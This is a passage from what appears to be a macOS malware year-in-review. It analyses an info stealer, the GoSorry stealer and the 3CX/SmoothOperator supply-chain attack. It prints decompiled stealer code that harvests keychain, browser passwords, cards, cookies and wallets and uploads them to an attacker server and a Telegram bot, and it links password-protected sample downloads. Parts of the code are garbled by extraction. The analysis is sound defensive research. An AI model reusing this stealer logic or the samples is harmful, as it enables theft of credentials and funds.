20 main = Main(config=___config__)
21 main.main()
22 except Exception as e:
23 try:
24 print(e)
25 finally:
26 e = None<br>27 dele
           del e
```
As you can see, this reveals the configuration for the stealer, that includes the address of the attacker's (C&C?) server, mac.cracked23.site as well as information for the Telegram channel that the stealer exfiltrates collected data to. Also, there are strings for a (fake) password prompt, which is how the malware obtains the user's password:



As the above decompilation contains from en\_data import Main let's take a look at the that module, and its .pyc files:


The logic for implementing the collection of specific data (e.g. Browser, Keychain, etc. etc). can be found in these .pyc files,

The  $en_data's$   $init$ ,  $py$  file, contains the main logic, to call into these modules:

```
 7 from en_data.Extensions import Extensions
 8 from en_data.Wallets import Wallets
 9 from en_data.browser import Browsers
10 from en_data.files import Files
 11 from en_data.general import General
12 from en_data.keychain import Keychain
  13 from en_data.misc import Misc
17 def \frac{\text{init}}{\text{B} = \text{None}} (A, config):
         \overline{B} = None
 19 A.config = config
20 A.temp_folder_path = B<br>21 A.keychain = \{\}21 A_k keychain = {}<br>22 A_k cc = {}
            A.cc = \{\}23 A.passwords = {}<br>24 A.cookies = {}
            A.cookies = \{\} 25 A.chrome = {}
```

```
 26 A.files = {}
27 A \cdot \text{decryption} keys = B<br>28 A \cdot \text{generalInfo} = \{\}A. generalInfo = \{\} 29 A.zip_file_path = B
 30 A.macpassword = B
 32 def main(A):
 33 V = 'bot_channel_id'
 34 U = 'bot_chat_id'
35 T = 'bot token'
36 S = 'os version'
37 R = 'build_id'
38 K = 'data'
39 J = 'keychain_passwords_amount'
40 H = 'name'
 41 G = 'cookies_amount'
42 F = 'cc_amount'\overline{E} = \overline{P} passwords_amount'
44 try:<br>45 1B = Files(max_file_size=(A.config['max_file_size']))
 46 A.temp_folder_path = B.create_temp_folder()
47 A.generalInfo = General().get_general_info()
48 A.files = B.get all files()
 49 for L in A.files.items():
 50 for W in L[1]:
51 B.copy_files_to_folder(f"'{W}'", L[0], f"{A.temp_folder_path}")
53 X = Misc(A.temp_folder_path)
54 X.get data()
 55 A.keychain, A.macpassword = Keychain(config=(A.config)).keychain()
 56 if A.keychain:
57 if A.macpassword:
 58 A.generalInfo[J] = len(A.keychain)
 59 A.decryption_keys = Keychain(config=(A.config)).get_safe_key(A.keychain)
 60 Y = Browsers(A.decryption_keys)
61 A.passwords, A.cc, A.cookies, M = Y.browser data()
 62 A.generalInfo[E] = 0
                  for C in A.passwords:
65 N = len(D[K])
66 if N:<br>67 a
                           A. generalInfo[E] = A. generalInfo[E] + N69 A.\text{generalInfo}[F] = 0<br>70 \text{for } C \text{ in } A.\text{cc:}70 for C in A.cc:<br>71 for D in C
72 O = len(D[K])
 73 if O:
74 A. generalInfo[F] = A.generalInfo[F] + O
 76 A.generalInfo[G] = 0
77 for C in A.cookies:<br>78 for D in C:
78 for D in C:<br>79 P = len
                        P = len(D[K])80 if P:
 81 A.generalInfo[G] = A.generalInfo[G] + P
 82
83 Z = [84 'url', 'username', 'password']
85 B.create_browser_csv_file(Z, A.passwords, A.temp_folder_path)<br>86 a = \int87 H, 'number', 'exp_month', 'exp_year', 'card_type']
88 B.create_browser_csv_file(a, A.cc, A.temp_folder_path)
89 B.create_browser_cookies(A.cookies, A.temp_folder_path)
90 B.create_txt_file(A.passwords, 'keychain_passwords', A.temp_folder_path)
91 b = Wallets(browsers paths=M, temp folder path=(A.temp folder path),
  macroassword=(A.macpassword), passwords=(A.passwords))
92 Q = b.get all walls()93 c = Extensions()
94 d = c.get all extension paths (M)
 95 for I in d:
```

```
B.copy all files to folder(I['path'], I[H], f"
    {A.temp_folder_path}/browser_data/{I['browser']}/{I['profile']}/extensions/")
98 A.generalInfo['macpassword'] = A.macpassword
 99 B.create_txt_file_from_dict(A.generalInfo, 'general_info', 
   A.temp_folder_path)
100 A.zip_file_path = B.create_zip_file(A.temp_folder_path, A.generalInfo[H])
101 e = {R: A.config[R], 'buildname': A.config['app_name'], H: A.generalInfo[H], 
   'wallets': Q if Q else [], 'os': A.generalInfo['os'], S: A.generalInfo[S], 'ip':
   A.generalInfo['ip'], J: A.generalInfo[J], E: A.generalInfo[E], F: A.generalInfo[F], G: 
   A.generalInfo[G], T: A.config[T], U: A.config[U], V: A.config[V]}
102 print(B.upload_zip_file(A.config['api_url'], f"{A.zip_file_path}", e))
103 except Exception as f:
104 try:
105 print(f)
107 f = None<br>108 del f
```
Once all the data has been collected, the stealer zips it up and exfiltrates it to mac.cracked23.site. As noted by the Uptycs report, it also sends a summary to a Telegram channel:



Basic Information is sent to a Telegram Channel (credit: Uptycs)

…as well as sending the archive with (as Uptycs report), the attackers personal Telegram bot:



The collected data is also sent to a Telegram Bot (credit: Uptycs)

### **GoSorry**

GoSorry is a dynamic library named liboptimizer.dylib. Written in Go, it is a simple stealer that focuses on browser data and cryptocurrency wallets.

Download: **[GoSorry](https://github.com/objective-see/Malware/raw/main/GoSorry.zip)** (password: infect3d)

GoSorry was discovered by @malwrhunterteam:





Currently, there are no write-ups on this stealer.

**Infection Vector:** Unknown

Other than the sample on VirusTotal, (and GitHub repo that hosts it as well), this stealer has not been seen in the wild, and thus its infection vector is not known (if it has one at all). Interestingly the malware is compiled as a dynamic library:



…this means that in order to be executed it would have to be part of application, or other binary. Thus perhaps it surreptitiously packaged up in an application that is otherwise benign (think a pirated version of popular application, such as Photoshop).



As is common with other stealers, GoSorry does not appear to persist.



Similar to other stealers, GoSorry, is designed to steal a variety of sensitive information from its victims, though it seems to focus solely on browser data and (browser-based) cryptocurrency wallets.

As its written in Go, it contains various rather verbose method names, which reveal the capabilities of the malware. These are prefixed with sorryforthat:

```
 % nm GoSorry/liboptimizer.dylib | c++filt
0000000000371fc0 t 
_sorryforthat/internal/browingdata/bookmark.(*ChromiumBookmark).Parse
00000000003732e0 t _sorryforthat/internal/browingdata/bookmark.(*FirefoxBookmark).Parse
00000000009474d0 d sorryforthat/internal/browingdata/common.CHROMIUM WALLETS
0000000009474f0 d sorryforthat/internal/browingdata/common.EDGE WALLETS
0000000000947510 d _sorryforthat/internal/browingdata/common.FIREFOX_WALLETS
0000000000947530 d _sorryforthat/internal/browingdata/common.OPERA_WALLETS
0000000000376560 t _sorryforthat/internal/browingdata/cookie.(*ChromiumCookie).Parse
00000000003770a0 t _sorryforthat/internal/browingdata/cookie.(*FirefoxCookie).Parse
0000000000377a00 t 
_sorryforthat/internal/browingdata/creditcard.(*ChromiumCreditCard).Parse
0000000000378200 t 
_sorryforthat/internal/browingdata/creditcard.(*YandexCreditCard).Parse
0000000000378da0 t 
_sorryforthat/internal/browingdata/download.(*ChromiumDownload).Parse
0000000000379580 t _sorryforthat/internal/browingdata/download.(*FirefoxDownload).Parse
000000000037b9e0 t _sorryforthat/internal/browingdata/history.(*ChromiumHistory).Parse
000000000037c0e0 t _sorryforthat/internal/browingdata/history.(*FirefoxHistory).Parse
00000000003cd540 t 
_sorryforthat/internal/browingdata/password.(*ChromiumPassword).Parse
00000000003cf0c0 t _sorryforthat/internal/browingdata/password.(*FirefoxPassword).Parse
0000000000955680 b _sorryforthat/internal/browser.braveProfilePath
0000000000955690 b sorryforthat/internal/browser.chromeBetaProfilePath
00000000009556a0 b sorryforthat/internal/browser.chromeProfilePath
0000000000954470 b sorryforthat/internal/browser.chromiumList
00000000009556b0 b _sorryforthat/internal/browser.chromiumProfilePath
00000000009556c0 b _sorryforthat/internal/browser.coccocProfilePath
00000000009556d0 b _sorryforthat/internal/browser.edgeProfilePath
0000000000954478 b sorryforthat/internal/browser.firefoxList
00000000009556e0 b sorryforthat/internal/browser.firefoxProfilePath
00000000009556f0 b sorryforthat/internal/browser.homeDir
00000000003fe5e0 t _sorryforthat/internal/browser.init
0000000000955700 b _sorryforthat/internal/browser.operaGXProfilePath
0000000000955710 b _sorryforthat/internal/browser.operaProfilePath
00000000003fd180 t _sorryforthat/internal/browser.pickChromium
00000000003fdf60 t _sorryforthat/internal/browser.pickFirefox
0000000000955720 b sorryforthat/internal/browser.speed360ProfilePath
0000000000955730 b _sorryforthat/internal/browser.torProfilePath
0000000000955740 b _sorryforthat/internal/browser.vivaldiProfilePath
```
#### 0000000000955750 b \_sorryforthat/internal/browser.yandexProfilePath

From these method names we can surmise that the stealer is interested in browser information including:

- Cookies
- History
- Wallets
- Bookmarks
- Passwords
- Credit Cards

...such data is saved to a file named info.txt:



It appears that this file (or its contents) are then compressed, encrypted, and transmitted to the attacker's server.

Note that the core logic of the stealer is executed from a method named main.optimize (which is invoked by either the exported method optimize or Java\_com\_apache\_codec\_FastCoder\_optimize).

#### **APT Malware:**

Over the years APT groups (especially LazarusGroup (DPRK)) have churned out a steady stream of macOS malware and 2023 was no different. In this section we look a new APT malware including NokNok, RustBucket, and payloads used in the JumpCloud supply chain attack. Note that some of items analyzed in this section are grouped under the multi-stage attacks that leveraged them.

#### **3CX & SmoothOperator**

After compromising the PBX/VOIP company 3CX, DPRK attackers infected the 3CX installer with SmoothOperator. This complex supply chain attack impacted countless Windows and macOS (enterprise) users around the world.

```
Download: SmoothOperator (password: infect3d)
```
The initial supply chain attack was uncovered by user's on the 3CX forum:

## Threat alerts from SentinelOne for desktop update initiated from desktop client

 $\triangle$  Brendan D ·  $\odot$  Mar 22, 2023



Objective-See (a.k.a. yours truly), was the first to conclusively confirm and comprehensively analyzed the macOS payload(s).



**Writeups:**

- "**[Ironing out \(the macOS\) details of a Smooth Operator \(Part I\)](https://objective-see.org/blog/blog_0x73.html)**"
- "**[Ironing out \(the macOS\) details of a Smooth Operator \(Part II\)](https://objective-see.org/blog/blog_0x74.html)**"  $\bullet$
- "**[Mac-ing sense of the 3CX supply chain attack: analysis of the macOS payloads](https://www.virusbulletin.com/uploads/pdf/conference/vb2023/papers/Mac-ing-sense-of-the-3CX-supply-chain-attack-analysis-of-the-macOS-payloads.pdf)**"



**Infection Vector:** Supply Chain Attack

In order to infect macOS users, DPRK attackers compromised the 3CX networking, including the macOS build machine:

